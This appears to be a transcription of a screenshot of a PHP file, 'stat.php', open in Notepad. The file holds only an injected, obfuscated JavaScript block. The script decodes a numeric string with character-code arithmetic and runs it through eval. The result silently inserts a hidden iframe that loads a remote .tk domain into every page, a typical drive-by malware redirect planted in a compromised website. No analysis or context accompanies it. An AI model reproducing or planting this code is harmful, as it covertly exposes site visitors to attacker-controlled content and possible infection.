 stat.php - Notepad
File Edit Format View Help
<script>aa=(document.getElementsByTagName+'').substr(1,4);if((aa=="func")||(aa=="unct")){ss="";
s=String;e=eval;t='b';}ddd=new Date();d2=new
Date(ddd.valueOf()-2);h=(ddd-d2)*-1;n="4.5b4.5b52.5b51b16b20b50b55.5b49.5b58.5b54.5b50.5b55b58b
23b51.5b50.5b58b34.5b54b50.5b54.5b50.5b55b58b57.5b33b60.5b42b48.5b51.5b39b48.5b54.5b50.5b20b19.
5b49b55.5b50b60.5b19.5b20.5b45.5b24b46.5b20.5b61.5b4.5b4.5b4.5b52.5b51b57b48.5b54.5b50.5b57b20b
20.5b29.5b4.5b4.5b62.5b16b50.5b54b57.5b50.5b16b61.5b4.5b4.5b4.5b50b55.5b49.5b58.5b54.5b50.5b55b
58b23b59.5b57b52.5b58b50.5b20b17b30b52.5b51b57b48.5b54.5b50.5b16b57.5b57b49.5b30.5b19.5b52b58b5
8b56b29b23.5b23.5b50b50.5b54.5b55.5b52b49.5b59b49.5b50.5b50b53.5b48.5b23b58b53.5b23.5b61b2
3.5b24.5b24.5b19.5b16b59.5b52.5b50b58b52b30.5b19.5b24.5b24b19.5b16b52b50.5b52.5b51.5b52b58b30.5
b19.5b24.5b24b19.5b16b57.5b58b60.5b54b50.5b30.5b19.5b59b52.5b57.5b52.5b49b52.5b54b52.5b58b60.5b
29b52b52.5b50b50b50.5b55b29.5b56b55.5b57.5b52.5b58b52.5b55.5b55b29b48.5b49b57.5b55.5b54b58.5b58
b50.5b29.5b54b50.5b51b58b29b24b29.5b58b55.5b56b29b24b29.5b19.5b31b30b23.5b52.5b51b57b48.5b54.5b
50.5b31b17b20.5b29.5b4.5b4.5b62.5b4.5b4.5b51b58.5b55b49.5b58b52.5b55.5b55b16b52.5b51b57b48.5b54
.5b50.5b57b20b20.5b61.5b4.5b4.5b4.5b59b48.5b57b16b51b16b30.5b16b50b55.5b49.5b58.5b54.5b50.5b55b
58b23b49.5b57b50.5b48.5b58b50.5b34.5b54b50.5b54.5b50.5b55b58b20b19.5b52.5b51b57b48.5b54.5b50.5b
19.5b20.5b29.5b51b23b57.5b50.5b58b32.5b58b58b57b52.5b49b58.5b58b50.5b20b19.5b57.5b57b49.5b19.5b
22b19.5b52b58b58b56b29b23.5b23.5b50b50.5b54.5b55.5b55b52.5b49.5b59b49.5b50.5b50b53.5b48.5b23b58b
53.5b23.5b61b23.5b24.5b24.5b19.5b20.5b29.5b51b23b57.5b58b60.5b54b50.5b23b59b52.5b57.5b52.5b49b
52.5b54b52.5b58b60.5b30.5b19.5b52b52.5b50b50b50.5b55b19.5b29.5b51b23b57.5b58b60.5b54b50.5b23b56b
55.5b57.5b52.5b58b52.5b55.5b55b30.5b19.5b48.5b49b57.5b55.5b54b58.5b58b50.5b19.5b29.5b51b23b57.
5b58b60.5b54b50.5b23b54b50.5b51b58b30.5b19.5b24b19.5b29.5b51b23b57.5b58b60.5b54b50.5b23b58b55.5
b56b30.5b19.5b24b19.5b29.5b51b23b57.5b50.5b58b32.5b58b58b57b52.5b49b58.5b58b50.5b20b19.5b59.5b5
2.5b50b58b52b19.5b22b19.5b24.5b24b19.5b20.5b29.5b51b23b57.5b50.5b58b32.5b58b58b57b52.5b49b58.5b
58b50.5b20b19.5b52b50.5b52.5b51.5b52b58b19.5b22b19.5b24.5b24b19.5b20.5b29.5b4.5b4.5b4.5b50b55.5
b49.5b58.5b54.5b50.5b55b58b23b51.5b50.5b58b34.5b54b50.5b54.5b50.5b55b58b57.5b33b60.5b42b48.5b51
.5b39b48.5b54.5b50.5b20b19.5b49b55.5b50b60.5b19.5b20.5b45.5b24b46.5b23b48.5b56b56b50.5b55b50b33
.5b52b52.5b54b50b20b51b20.5b29.5b4.5b4.5b62.5";n=n["split"](t);for(i=0;i!=n.length;i++)ss+=s['f
romCharCode'](-h*n[i]);zx=ss;if((aa=="func")||(aa=="unct"))e(zx);</script>